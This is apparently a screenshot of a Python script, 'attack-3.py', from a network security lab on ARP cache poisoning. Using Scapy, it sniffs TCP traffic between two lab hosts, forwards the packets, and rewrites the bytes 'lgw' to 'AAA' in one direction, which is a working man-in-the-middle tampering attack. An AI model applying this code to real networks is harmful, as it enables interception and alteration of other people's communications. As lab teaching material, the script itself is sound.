 Open
*attack-3.py
/home/seed/Desktop/Labs_20.04/Network Securi... Cache Poisoning Attack Lab/La...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9                 newpkt = IP(bytes(pkt[IP]))
10                 del(newpkt.chksum)
11                 del(newpkt[TCP].payload)
12                 del(newpkt[TCP].chksum)
13                 if pkt[TCP].payload:
14                         data = pkt[TCP].payload.load
15                         newdata = data.replace(b'lgw', b'AAA')
16                         send(newpkt/newdata)
17                 else:
18                         send(newpkt)
19         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
20                 newpkt = IP(bytes(pkt[IP]))
21                 del(newpkt.chksum)
22                 del(newpkt[TCP].chksum)
23                 send(newpkt)
24 f = 'tcp'
25 pkt = sniff(iface="eth0", filter=f, prn=spoof_pkt)
26